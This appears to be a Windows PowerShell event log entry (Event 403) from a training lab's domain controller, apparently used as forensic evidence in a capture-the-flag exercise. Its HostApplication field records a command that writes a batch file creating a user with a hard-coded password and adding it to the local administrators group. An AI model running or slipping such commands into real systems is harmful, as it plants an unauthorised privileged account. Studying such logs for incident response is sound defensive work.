 Event 403, PowerShell (PowerShell)
General Details
Engine state is changed from Available to Stopped.
Details:
NewEngineState=Stopped
PreviousEngineState=Available
SequenceNumber=15
HostName=ConsoleHost
HostVersion=5.1.17763.1490
HostId=70b929d5-fc03-472b-a686-7c9ebf5c848e
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -Command $GpoScript = 'net user Glitch_Malware SuperSecretP@ssw0rd! /add; net
localgroup administrators Glitch_Malware /add'; Set-Content -Path 'C:\\Windows\\Temp\\MaliciousUserCreation.bat' -Value $GpoScript
EngineVersion=5.1.17763.1490
RunspaceId=cf728b25-17af-4f76-8692-db92820193a0
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 10/30/2024 9:01:34 AM
Event ID: 403 Task Category: Engine Lifecycle
Level: Information Keywords: Classic
User: N/A Computer: wareville-dc01.wareville.thm
OpCode:
More Information: Event Log Online Help